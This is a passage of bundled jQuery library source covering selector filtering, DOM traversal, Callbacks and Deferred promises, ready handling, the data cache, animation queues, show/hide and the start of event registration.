        jQuery.filter = function(expr, elems, not) {
          var elem = elems[0];
          if (not) {
            expr = ":not(" + expr + ")";
          }
          if (elems.length === 1 && elem.nodeType === 1) {
            return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
          }
          return jQuery.find.matches(expr, jQuery.grep(elems, function(elem2) {
            return elem2.nodeType === 1;
          }));
        };
        jQuery.fn.extend({
          find: function(selector) {
            var i2, ret, len = this.length, self2 = this;
            if (typeof selector !== "string") {
              return this.pushStack(jQuery(selector).filter(function() {
                for (i2 = 0; i2 < len; i2++) {
                  if (jQuery.contains(self2[i2], this)) {
                    return true;
                  }
                }
              }));
            }
            ret = this.pushStack([]);
            for (i2 = 0; i2 < len; i2++) {
              jQuery.find(selector, self2[i2], ret);
            }
            return len > 1 ? jQuery.uniqueSort(ret) : ret;
          },
          filter: function(selector) {
            return this.pushStack(winnow(this, selector || [], false));
          },
          not: function(selector) {
            return this.pushStack(winnow(this, selector || [], true));
          },
          is: function(selector) {
            return !!winnow(
              this,
              typeof selector === "string" && rneedsContext.test(selector) ? jQuery(selector) : selector || [],
              false
            ).length;
          }
        });
        var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init = jQuery.fn.init = function(selector, context, root) {
          var match, elem;
          if (!selector) {
            return this;
          }
          root = root || rootjQuery;
          if (typeof selector === "string") {
            if (selector[0] === "<" && selector[selector.length - 1] === ">" && selector.length >= 3) {
              match = [null, selector, null];
            } else {
              match = rquickExpr.exec(selector);
            }
            if (match && (match[1] || !context)) {
              if (match[1]) {
                context = context instanceof jQuery ? context[0] : context;
                jQuery.merge(this, jQuery.parseHTML(
                  match[1],
                  context && context.nodeType ? context.ownerDocument || context : document2,
                  true
                ));
                if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
                  for (match in context) {
                    if (isFunction2(this[match])) {
                      this[match](context[match]);
                    } else {
                      this.attr(match, context[match]);
                    }
                  }
                }
                return this;
              } else {
                elem = document2.getElementById(match[2]);
                if (elem) {
                  this[0] = elem;
                  this.length = 1;
                }
                return this;
              }
            } else if (!context || context.jquery) {
              return (context || root).find(selector);
            } else {
              return this.constructor(context).find(selector);
            }
          } else if (selector.nodeType) {
            this[0] = selector;
            this.length = 1;
            return this;
          } else if (isFunction2(selector)) {
            return root.ready !== void 0 ? root.ready(selector) : selector(jQuery);
          }
          return jQuery.makeArray(selector, this);
        };
        init.prototype = jQuery.fn;
        rootjQuery = jQuery(document2);
        var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
          children: true,
          contents: true,
          next: true,
          prev: true
        };
        jQuery.fn.extend({
          has: function(target) {
            var targets = jQuery(target, this), l2 = targets.length;
            return this.filter(function() {
              var i2 = 0;
              for (; i2 < l2; i2++) {
                if (jQuery.contains(this, targets[i2])) {
                  return true;
                }
              }
            });
          },
          closest: function(selectors, context) {
            var cur, i2 = 0, l2 = this.length, matched = [], targets = typeof selectors !== "string" && jQuery(selectors);
            if (!rneedsContext.test(selectors)) {
              for (; i2 < l2; i2++) {
                for (cur = this[i2]; cur && cur !== context; cur = cur.parentNode) {
                  if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))) {
                    matched.push(cur);
                    break;
                  }
                }
              }
            }
            return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
          },
          index: function(elem) {
            if (!elem) {
              return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
            }
            if (typeof elem === "string") {
              return indexOf2.call(jQuery(elem), this[0]);
            }
            return indexOf2.call(
              this,
              elem.jquery ? elem[0] : elem
            );
          },
          add: function(selector, context) {
            return this.pushStack(
              jQuery.uniqueSort(
                jQuery.merge(this.get(), jQuery(selector, context))
              )
            );
          },
          addBack: function(selector) {
            return this.add(
              selector == null ? this.prevObject : this.prevObject.filter(selector)
            );
          }
        });
        function sibling(cur, dir2) {
          while ((cur = cur[dir2]) && cur.nodeType !== 1) {
          }
          return cur;
        }
        jQuery.each({
          parent: function(elem) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
          },
          parents: function(elem) {
            return dir(elem, "parentNode");
          },
          parentsUntil: function(elem, _i, until) {
            return dir(elem, "parentNode", until);
          },
          next: function(elem) {
            return sibling(elem, "nextSibling");
          },
          prev: function(elem) {
            return sibling(elem, "previousSibling");
          },
          nextAll: function(elem) {
            return dir(elem, "nextSibling");
          },
          prevAll: function(elem) {
            return dir(elem, "previousSibling");
          },
          nextUntil: function(elem, _i, until) {
            return dir(elem, "nextSibling", until);
          },
          prevUntil: function(elem, _i, until) {
            return dir(elem, "previousSibling", until);
          },
          siblings: function(elem) {
            return siblings2((elem.parentNode || {}).firstChild, elem);
          },
          children: function(elem) {
            return siblings2(elem.firstChild);
          },
          contents: function(elem) {
            if (elem.contentDocument != null && getProto(elem.contentDocument)) {
              return elem.contentDocument;
            }
            if (nodeName(elem, "template")) {
              elem = elem.content || elem;
            }
            return jQuery.merge([], elem.childNodes);
          }
        }, function(name, fn) {
          jQuery.fn[name] = function(until, selector) {
            var matched = jQuery.map(this, fn, until);
            if (name.slice(-5) !== "Until") {
              selector = until;
            }
            if (selector && typeof selector === "string") {
              matched = jQuery.filter(selector, matched);
            }
            if (this.length > 1) {
              if (!guaranteedUnique[name]) {
                jQuery.uniqueSort(matched);
              }
              if (rparentsprev.test(name)) {
                matched.reverse();
              }
            }
            return this.pushStack(matched);
          };
        });
        var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
        function createOptions(options) {
          var object = {};
          jQuery.each(options.match(rnothtmlwhite) || [], function(_, flag) {
            object[flag] = true;
          });
          return object;
        }
        jQuery.Callbacks = function(options) {
          options = typeof options === "string" ? createOptions(options) : jQuery.extend({}, options);
          var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
            locked = locked || options.once;
            fired = firing = true;
            for (; queue.length; firingIndex = -1) {
              memory = queue.shift();
              while (++firingIndex < list.length) {
                if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
                  firingIndex = list.length;
                  memory = false;
                }
              }
            }
            if (!options.memory) {
              memory = false;
            }
            firing = false;
            if (locked) {
              if (memory) {
                list = [];
              } else {
                list = "";
              }
            }
          }, self2 = {
            add: function() {
              if (list) {
                if (memory && !firing) {
                  firingIndex = list.length - 1;
                  queue.push(memory);
                }
                (function add2(args) {
                  jQuery.each(args, function(_, arg) {
                    if (isFunction2(arg)) {
                      if (!options.unique || !self2.has(arg)) {
                        list.push(arg);
                      }
                    } else if (arg && arg.length && toType(arg) !== "string") {
                      add2(arg);
                    }
                  });
                })(arguments);
                if (memory && !firing) {
                  fire();
                }
              }
              return this;
            },
            remove: function() {
              jQuery.each(arguments, function(_, arg) {
                var index;
                while ((index = jQuery.inArray(arg, list, index)) > -1) {
                  list.splice(index, 1);
                  if (index <= firingIndex) {
                    firingIndex--;
                  }
                }
              });
              return this;
            },
            has: function(fn) {
              return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
            },
            empty: function() {
              if (list) {
                list = [];
              }
              return this;
            },
            disable: function() {
              locked = queue = [];
              list = memory = "";
              return this;
            },
            disabled: function() {
              return !list;
            },
            lock: function() {
              locked = queue = [];
              if (!memory && !firing) {
                list = memory = "";
              }
              return this;
            },
            locked: function() {
              return !!locked;
            },
            fireWith: function(context, args) {
              if (!locked) {
                args = args || [];
                args = [context, args.slice ? args.slice() : args];
                queue.push(args);
                if (!firing) {
                  fire();
                }
              }
              return this;
            },
            fire: function() {
              self2.fireWith(this, arguments);
              return this;
            },
            fired: function() {
              return !!fired;
            }
          };
          return self2;
        };
        function Identity(v) {
          return v;
        }
        function Thrower(ex) {
          throw ex;
        }
        function adoptValue(value, resolve, reject, noValue) {
          var method;
          try {
            if (value && isFunction2(method = value.promise)) {
              method.call(value).done(resolve).fail(reject);
            } else if (value && isFunction2(method = value.then)) {
              method.call(value, resolve, reject);
            } else {
              resolve.apply(void 0, [value].slice(noValue));
            }
          } catch (value2) {
            reject.apply(void 0, [value2]);
          }
        }
        jQuery.extend({
          Deferred: function(func) {
            var tuples = [
              [
                "notify",
                "progress",
                jQuery.Callbacks("memory"),
                jQuery.Callbacks("memory"),
                2
              ],
              [
                "resolve",
                "done",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                0,
                "resolved"
              ],
              [
                "reject",
                "fail",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                1,
                "rejected"
              ]
            ], state = "pending", promise = {
              state: function() {
                return state;
              },
              always: function() {
                deferred.done(arguments).fail(arguments);
                return this;
              },
              "catch": function(fn) {
                return promise.then(null, fn);
              },
              pipe: function() {
                var fns = arguments;
                return jQuery.Deferred(function(newDefer) {
                  jQuery.each(tuples, function(_i, tuple) {
                    var fn = isFunction2(fns[tuple[4]]) && fns[tuple[4]];
                    deferred[tuple[1]](function() {
                      var returned = fn && fn.apply(this, arguments);
                      if (returned && isFunction2(returned.promise)) {
                        returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                      } else {
                        newDefer[tuple[0] + "With"](
                          this,
                          fn ? [returned] : arguments
                        );
                      }
                    });
                  });
                  fns = null;
                }).promise();
              },
              then: function(onFulfilled, onRejected, onProgress) {
                var maxDepth = 0;
                function resolve(depth, deferred2, handler, special) {
                  return function() {
                    var that = this, args = arguments, mightThrow = function() {
                      var returned, then;
                      if (depth < maxDepth) {
                        return;
                      }
                      returned = handler.apply(that, args);
                      if (returned === deferred2.promise()) {
                        throw new TypeError("Thenable self-resolution");
                      }
                      then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                      if (isFunction2(then)) {
                        if (special) {
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special)
                          );
                        } else {
                          maxDepth++;
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special),
                            resolve(
                              maxDepth,
                              deferred2,
                              Identity,
                              deferred2.notifyWith
                            )
                          );
                        }
                      } else {
                        if (handler !== Identity) {
                          that = void 0;
                          args = [returned];
                        }
                        (special || deferred2.resolveWith)(that, args);
                      }
                    }, process = special ? mightThrow : function() {
                      try {
                        mightThrow();
                      } catch (e2) {
                        if (jQuery.Deferred.exceptionHook) {
                          jQuery.Deferred.exceptionHook(
                            e2,
                            process.error
                          );
                        }
                        if (depth + 1 >= maxDepth) {
                          if (handler !== Thrower) {
                            that = void 0;
                            args = [e2];
                          }
                          deferred2.rejectWith(that, args);
                        }
                      }
                    };
                    if (depth) {
                      process();
                    } else {
                      if (jQuery.Deferred.getErrorHook) {
                        process.error = jQuery.Deferred.getErrorHook();
                      } else if (jQuery.Deferred.getStackHook) {
                        process.error = jQuery.Deferred.getStackHook();
                      }
                      window2.setTimeout(process);
                    }
                  };
                }
                return jQuery.Deferred(function(newDefer) {
                  tuples[0][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onProgress) ? onProgress : Identity,
                      newDefer.notifyWith
                    )
                  );
                  tuples[1][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onFulfilled) ? onFulfilled : Identity
                    )
                  );
                  tuples[2][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onRejected) ? onRejected : Thrower
                    )
                  );
                }).promise();
              },
              promise: function(obj) {
                return obj != null ? jQuery.extend(obj, promise) : promise;
              }
            }, deferred = {};
            jQuery.each(tuples, function(i2, tuple) {
              var list = tuple[2], stateString = tuple[5];
              promise[tuple[1]] = list.add;
              if (stateString) {
                list.add(
                  function() {
                    state = stateString;
                  },
                  tuples[3 - i2][2].disable,
                  tuples[3 - i2][3].disable,
                  tuples[0][2].lock,
                  tuples[0][3].lock
                );
              }
              list.add(tuple[3].fire);
              deferred[tuple[0]] = function() {
                deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
                return this;
              };
              deferred[tuple[0] + "With"] = list.fireWith;
            });
            promise.promise(deferred);
            if (func) {
              func.call(deferred, deferred);
            }
            return deferred;
          },
          when: function(singleValue) {
            var remaining = arguments.length, i2 = remaining, resolveContexts = Array(i2), resolveValues = slice.call(arguments), primary = jQuery.Deferred(), updateFunc = function(i3) {
              return function(value) {
                resolveContexts[i3] = this;
                resolveValues[i3] = arguments.length > 1 ? slice.call(arguments) : value;
                if (!--remaining) {
                  primary.resolveWith(resolveContexts, resolveValues);
                }
              };
            };
            if (remaining <= 1) {
              adoptValue(
                singleValue,
                primary.done(updateFunc(i2)).resolve,
                primary.reject,
                !remaining
              );
              if (primary.state() === "pending" || isFunction2(resolveValues[i2] && resolveValues[i2].then)) {
                return primary.then();
              }
            }
            while (i2--) {
              adoptValue(resolveValues[i2], updateFunc(i2), primary.reject);
            }
            return primary.promise();
          }
        });
        var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        jQuery.Deferred.exceptionHook = function(error2, asyncError) {
          if (window2.console && window2.console.warn && error2 && rerrorNames.test(error2.name)) {
            window2.console.warn(
              "jQuery.Deferred exception: " + error2.message,
              error2.stack,
              asyncError
            );
          }
        };
        jQuery.readyException = function(error2) {
          window2.setTimeout(function() {
            throw error2;
          });
        };
        var readyList = jQuery.Deferred();
        jQuery.fn.ready = function(fn) {
          readyList.then(fn).catch(function(error2) {
            jQuery.readyException(error2);
          });
          return this;
        };
        jQuery.extend({
          isReady: false,
          readyWait: 1,
          ready: function(wait) {
            if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
              return;
            }
            jQuery.isReady = true;
            if (wait !== true && --jQuery.readyWait > 0) {
              return;
            }
            readyList.resolveWith(document2, [jQuery]);
          }
        });
        jQuery.ready.then = readyList.then;
        function completed() {
          document2.removeEventListener("DOMContentLoaded", completed);
          window2.removeEventListener("load", completed);
          jQuery.ready();
        }
        if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
          window2.setTimeout(jQuery.ready);
        } else {
          document2.addEventListener("DOMContentLoaded", completed);
          window2.addEventListener("load", completed);
        }
        var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
          var i2 = 0, len = elems.length, bulk = key == null;
          if (toType(key) === "object") {
            chainable = true;
            for (i2 in key) {
              access(elems, fn, i2, key[i2], true, emptyGet, raw);
            }
          } else if (value !== void 0) {
            chainable = true;
            if (!isFunction2(value)) {
              raw = true;
            }
            if (bulk) {
              if (raw) {
                fn.call(elems, value);
                fn = null;
              } else {
                bulk = fn;
                fn = function(elem, _key, value2) {
                  return bulk.call(jQuery(elem), value2);
                };
              }
            }
            if (fn) {
              for (; i2 < len; i2++) {
                fn(
                  elems[i2],
                  key,
                  raw ? value : value.call(elems[i2], i2, fn(elems[i2], key))
                );
              }
            }
          }
          if (chainable) {
            return elems;
          }
          if (bulk) {
            return fn.call(elems);
          }
          return len ? fn(elems[0], key) : emptyGet;
        };
        var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
        function fcamelCase(_all, letter) {
          return letter.toUpperCase();
        }
        function camelCase(string) {
          return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
        }
        var acceptData = function(owner) {
          return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
        };
        function Data() {
          this.expando = jQuery.expando + Data.uid++;
        }
        Data.uid = 1;
        Data.prototype = {
          cache: function(owner) {
            var value = owner[this.expando];
            if (!value) {
              value = {};
              if (acceptData(owner)) {
                if (owner.nodeType) {
                  owner[this.expando] = value;
                } else {
                  Object.defineProperty(owner, this.expando, {
                    value,
                    configurable: true
                  });
                }
              }
            }
            return value;
          },
          set: function(owner, data, value) {
            var prop, cache2 = this.cache(owner);
            if (typeof data === "string") {
              cache2[camelCase(data)] = value;
            } else {
              for (prop in data) {
                cache2[camelCase(prop)] = data[prop];
              }
            }
            return cache2;
          },
          get: function(owner, key) {
            return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
          },
          access: function(owner, key, value) {
            if (key === void 0 || key && typeof key === "string" && value === void 0) {
              return this.get(owner, key);
            }
            this.set(owner, key, value);
            return value !== void 0 ? value : key;
          },
          remove: function(owner, key) {
            var i2, cache2 = owner[this.expando];
            if (cache2 === void 0) {
              return;
            }
            if (key !== void 0) {
              if (Array.isArray(key)) {
                key = key.map(camelCase);
              } else {
                key = camelCase(key);
                key = key in cache2 ? [key] : key.match(rnothtmlwhite) || [];
              }
              i2 = key.length;
              while (i2--) {
                delete cache2[key[i2]];
              }
            }
            if (key === void 0 || jQuery.isEmptyObject(cache2)) {
              if (owner.nodeType) {
                owner[this.expando] = void 0;
              } else {
                delete owner[this.expando];
              }
            }
          },
          hasData: function(owner) {
            var cache2 = owner[this.expando];
            return cache2 !== void 0 && !jQuery.isEmptyObject(cache2);
          }
        };
        var dataPriv = new Data();
        var dataUser = new Data();
        var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
        function getData(data) {
          if (data === "true") {
            return true;
          }
          if (data === "false") {
            return false;
          }
          if (data === "null") {
            return null;
          }
          if (data === +data + "") {
            return +data;
          }
          if (rbrace.test(data)) {
            return JSON.parse(data);
          }
          return data;
        }
        function dataAttr(elem, key, data) {
          var name;
          if (data === void 0 && elem.nodeType === 1) {
            name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
            data = elem.getAttribute(name);
            if (typeof data === "string") {
              try {
                data = getData(data);
              } catch (e2) {
              }
              dataUser.set(elem, key, data);
            } else {
              data = void 0;
            }
          }
          return data;
        }
        jQuery.extend({
          hasData: function(elem) {
            return dataUser.hasData(elem) || dataPriv.hasData(elem);
          },
          data: function(elem, name, data) {
            return dataUser.access(elem, name, data);
          },
          removeData: function(elem, name) {
            dataUser.remove(elem, name);
          },
          _data: function(elem, name, data) {
            return dataPriv.access(elem, name, data);
          },
          _removeData: function(elem, name) {
            dataPriv.remove(elem, name);
          }
        });
        jQuery.fn.extend({
          data: function(key, value) {
            var i2, name, data, elem = this[0], attrs = elem && elem.attributes;
            if (key === void 0) {
              if (this.length) {
                data = dataUser.get(elem);
                if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
                  i2 = attrs.length;
                  while (i2--) {
                    if (attrs[i2]) {
                      name = attrs[i2].name;
                      if (name.indexOf("data-") === 0) {
                        name = camelCase(name.slice(5));
                        dataAttr(elem, name, data[name]);
                      }
                    }
                  }
                  dataPriv.set(elem, "hasDataAttrs", true);
                }
              }
              return data;
            }
            if (typeof key === "object") {
              return this.each(function() {
                dataUser.set(this, key);
              });
            }
            return access(this, function(value2) {
              var data2;
              if (elem && value2 === void 0) {
                data2 = dataUser.get(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                data2 = dataAttr(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                return;
              }
              this.each(function() {
                dataUser.set(this, key, value2);
              });
            }, null, value, arguments.length > 1, null, true);
          },
          removeData: function(key) {
            return this.each(function() {
              dataUser.remove(this, key);
            });
          }
        });
        jQuery.extend({
          queue: function(elem, type, data) {
            var queue;
            if (elem) {
              type = (type || "fx") + "queue";
              queue = dataPriv.get(elem, type);
              if (data) {
                if (!queue || Array.isArray(data)) {
                  queue = dataPriv.access(elem, type, jQuery.makeArray(data));
                } else {
                  queue.push(data);
                }
              }
              return queue || [];
            }
          },
          dequeue: function(elem, type) {
            type = type || "fx";
            var queue = jQuery.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery._queueHooks(elem, type), next = function() {
              jQuery.dequeue(elem, type);
            };
            if (fn === "inprogress") {
              fn = queue.shift();
              startLength--;
            }
            if (fn) {
              if (type === "fx") {
                queue.unshift("inprogress");
              }
              delete hooks.stop;
              fn.call(elem, next, hooks);
            }
            if (!startLength && hooks) {
              hooks.empty.fire();
            }
          },
          _queueHooks: function(elem, type) {
            var key = type + "queueHooks";
            return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
              empty: jQuery.Callbacks("once memory").add(function() {
                dataPriv.remove(elem, [type + "queue", key]);
              })
            });
          }
        });
        jQuery.fn.extend({
          queue: function(type, data) {
            var setter = 2;
            if (typeof type !== "string") {
              data = type;
              type = "fx";
              setter--;
            }
            if (arguments.length < setter) {
              return jQuery.queue(this[0], type);
            }
            return data === void 0 ? this : this.each(function() {
              var queue = jQuery.queue(this, type, data);
              jQuery._queueHooks(this, type);
              if (type === "fx" && queue[0] !== "inprogress") {
                jQuery.dequeue(this, type);
              }
            });
          },
          dequeue: function(type) {
            return this.each(function() {
              jQuery.dequeue(this, type);
            });
          },
          clearQueue: function(type) {
            return this.queue(type || "fx", []);
          },
          promise: function(type, obj) {
            var tmp, count = 1, defer = jQuery.Deferred(), elements = this, i2 = this.length, resolve = function() {
              if (!--count) {
                defer.resolveWith(elements, [elements]);
              }
            };
            if (typeof type !== "string") {
              obj = type;
              type = void 0;
            }
            type = type || "fx";
            while (i2--) {
              tmp = dataPriv.get(elements[i2], type + "queueHooks");
              if (tmp && tmp.empty) {
                count++;
                tmp.empty.add(resolve);
              }
            }
            resolve();
            return defer.promise(obj);
          }
        });
        var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
        var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
        var cssExpand = ["Top", "Right", "Bottom", "Left"];
        var documentElement = document2.documentElement;
        var isAttached = function(elem) {
          return jQuery.contains(elem.ownerDocument, elem);
        }, composed = { composed: true };
        if (documentElement.getRootNode) {
          isAttached = function(elem) {
            return jQuery.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
          };
        }
        var isHiddenWithinTree = function(elem, el) {
          elem = el || elem;
          return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery.css(elem, "display") === "none";
        };
        function adjustCSS(elem, prop, valueParts, tween) {
          var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
            return tween.cur();
          } : function() {
            return jQuery.css(elem, prop, "");
          }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery.css(elem, prop));
          if (initialInUnit && initialInUnit[3] !== unit) {
            initial = initial / 2;
            unit = unit || initialInUnit[3];
            initialInUnit = +initial || 1;
            while (maxIterations--) {
              jQuery.style(elem, prop, initialInUnit + unit);
              if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
                maxIterations = 0;
              }
              initialInUnit = initialInUnit / scale;
            }
            initialInUnit = initialInUnit * 2;
            jQuery.style(elem, prop, initialInUnit + unit);
            valueParts = valueParts || [];
          }
          if (valueParts) {
            initialInUnit = +initialInUnit || +initial || 0;
            adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
            if (tween) {
              tween.unit = unit;
              tween.start = initialInUnit;
              tween.end = adjusted;
            }
          }
          return adjusted;
        }
        var defaultDisplayMap = {};
        function getDefaultDisplay(elem) {
          var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
          if (display) {
            return display;
          }
          temp = doc.body.appendChild(doc.createElement(nodeName2));
          display = jQuery.css(temp, "display");
          temp.parentNode.removeChild(temp);
          if (display === "none") {
            display = "block";
          }
          defaultDisplayMap[nodeName2] = display;
          return display;
        }
        function showHide(elements, show) {
          var display, elem, values = [], index = 0, length = elements.length;
          for (; index < length; index++) {
            elem = elements[index];
            if (!elem.style) {
              continue;
            }
            display = elem.style.display;
            if (show) {
              if (display === "none") {
                values[index] = dataPriv.get(elem, "display") || null;
                if (!values[index]) {
                  elem.style.display = "";
                }
              }
              if (elem.style.display === "" && isHiddenWithinTree(elem)) {
                values[index] = getDefaultDisplay(elem);
              }
            } else {
              if (display !== "none") {
                values[index] = "none";
                dataPriv.set(elem, "display", display);
              }
            }
          }
          for (index = 0; index < length; index++) {
            if (values[index] != null) {
              elements[index].style.display = values[index];
            }
          }
          return elements;
        }
        jQuery.fn.extend({
          show: function() {
            return showHide(this, true);
          },
          hide: function() {
            return showHide(this);
          },
          toggle: function(state) {
            if (typeof state === "boolean") {
              return state ? this.show() : this.hide();
            }
            return this.each(function() {
              if (isHiddenWithinTree(this)) {
                jQuery(this).show();
              } else {
                jQuery(this).hide();
              }
            });
          }
        });
        var rcheckableType = /^(?:checkbox|radio)$/i;
        var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
        var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
        (function() {
          var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
          input.setAttribute("type", "radio");
          input.setAttribute("checked", "checked");
          input.setAttribute("name", "t");
          div.appendChild(input);
          support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
          div.innerHTML = "<textarea>x</textarea>";
          support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
          div.innerHTML = "<option></option>";
          support.option = !!div.lastChild;
        })();
        var wrapMap = {
          thead: [1, "<table>", "</table>"],
          col: [2, "<table><colgroup>", "</colgroup></table>"],
          tr: [2, "<table><tbody>", "</tbody></table>"],
          td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
          _default: [0, "", ""]
        };
        wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
        wrapMap.th = wrapMap.td;
        if (!support.option) {
          wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
        }
        function getAll(context, tag) {
          var ret;
          if (typeof context.getElementsByTagName !== "undefined") {
            ret = context.getElementsByTagName(tag || "*");
          } else if (typeof context.querySelectorAll !== "undefined") {
            ret = context.querySelectorAll(tag || "*");
          } else {
            ret = [];
          }
          if (tag === void 0 || tag && nodeName(context, tag)) {
            return jQuery.merge([context], ret);
          }
          return ret;
        }
        function setGlobalEval(elems, refElements) {
          var i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            dataPriv.set(
              elems[i2],
              "globalEval",
              !refElements || dataPriv.get(refElements[i2], "globalEval")
            );
          }
        }
        var rhtml = /<|&#?\w+;/;
        function buildFragment(elems, context, scripts, selection, ignored) {
          var elem, tmp, tag, wrap, attached, j, fragment = context.createDocumentFragment(), nodes = [], i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            elem = elems[i2];
            if (elem || elem === 0) {
              if (toType(elem) === "object") {
                jQuery.merge(nodes, elem.nodeType ? [elem] : elem);
              } else if (!rhtml.test(elem)) {
                nodes.push(context.createTextNode(elem));
              } else {
                tmp = tmp || fragment.appendChild(context.createElement("div"));
                tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
                wrap = wrapMap[tag] || wrapMap._default;
                tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];
                j = wrap[0];
                while (j--) {
                  tmp = tmp.lastChild;
                }
                jQuery.merge(nodes, tmp.childNodes);
                tmp = fragment.firstChild;
                tmp.textContent = "";
              }
            }
          }
          fragment.textContent = "";
          i2 = 0;
          while (elem = nodes[i2++]) {
            if (selection && jQuery.inArray(elem, selection) > -1) {
              if (ignored) {
                ignored.push(elem);
              }
              continue;
            }
            attached = isAttached(elem);
            tmp = getAll(fragment.appendChild(elem), "script");
            if (attached) {
              setGlobalEval(tmp);
            }
            if (scripts) {
              j = 0;
              while (elem = tmp[j++]) {
                if (rscriptType.test(elem.type || "")) {
                  scripts.push(elem);
                }
              }
            }
          }
          return fragment;
        }
        var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
        function returnTrue() {
          return true;
        }
        function returnFalse() {
          return false;
        }
        function on(elem, types, selector, data, fn, one) {
          var origFn, type;
          if (typeof types === "object") {
            if (typeof selector !== "string") {
              data = data || selector;
              selector = void 0;
            }
            for (type in types) {
              on(elem, type, selector, data, types[type], one);
            }
            return elem;
          }
          if (data == null && fn == null) {
            fn = selector;
            data = selector = void 0;
          } else if (fn == null) {
            if (typeof selector === "string") {
              fn = data;
              data = void 0;
            } else {
              fn = data;
              data = selector;
              selector = void 0;
            }
          }
          if (fn === false) {
            fn = returnFalse;
          } else if (!fn) {
            return elem;
          }
          if (one === 1) {
            origFn = fn;
            fn = function(event) {
              jQuery().off(event);
              return origFn.apply(this, arguments);
            };
            fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
          }
          return elem.each(function() {
            jQuery.event.add(this, types, fn, data, selector);
          });
        }
        jQuery.event = {
          global: {},
          add: function(elem, types, handler, data, selector) {
            var handleObjIn, eventHandle, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
            if (!acceptData(elem)) {
              return;
            }
            if (handler.handler) {
              handleObjIn = handler;
              handler = handleObjIn.handler;
              selector = handleObjIn.selector;
            }
            if (selector) {
              jQuery.find.matchesSelector(documentElement, selector);
            }
            if (!handler.guid) {
              handler.guid = jQuery.guid++;
            }
            if (!(events = elemData.events)) {
              events = elemData.events = /* @__PURE__ */ Object.create(null);
            }
            if (!(eventHandle = elemData.handle)) {
              eventHandle = elemData.handle = function(e2) {
                return typeof jQuery !== "undefined" && jQuery.event.triggered !== e2.type ? jQuery.event.dispatch.apply(elem, arguments) : void 0;
              };
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                continue;
              }
              special = jQuery.event.special[type] || {};
